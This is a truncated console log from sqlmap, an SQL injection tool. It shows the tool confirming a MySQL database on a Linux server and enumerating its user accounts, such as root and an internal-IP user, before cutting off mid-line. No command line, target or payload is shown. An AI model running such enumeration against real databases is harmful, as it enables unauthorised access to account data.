 [14:33:10] [INFO] testing MySQL
you provided a HTTP Cookie header value. The target url provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
[14:33:14] [INFO] confirming MySQL
[14:33:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux
back-end DBMS: MySQL >= 5.0.0
[14:33:15] [INFO] fetching database users
[14:33:15] [INFO] fetching number of database users
[14:33:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:33:15] [INFO] retrieved: 38
[14:33:17] [INFO] retrieved: 'root'@'localhost'
[14:34:12] [INFO] retrieved: 'amdbuser'@'10.69.1.0'
[14:35:05] [INFO] retrieved: 'duandi_f'@'